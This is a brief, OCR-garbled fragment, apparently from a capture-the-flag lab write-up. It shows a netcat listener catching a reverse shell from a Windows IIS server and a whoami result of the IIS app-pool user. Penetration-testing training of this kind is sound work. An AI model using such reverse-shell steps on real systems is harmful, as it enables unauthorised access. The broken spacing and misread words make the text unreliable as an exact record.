 -nivp 5555 
nc 
listening on [any] 5555 
connect to [10.10. 14.11] from (UNKNOWN) [10.10. 10.5] 49162 
Microsoft Windows [Version 6.1.7600] 
Copyright (c) 2009 Microsoft Corporation. All 
rights reserved. 
c: \windows \ sys tem32\inets rv>whoami 
whoami 
IS apppool\web 
c: rv> 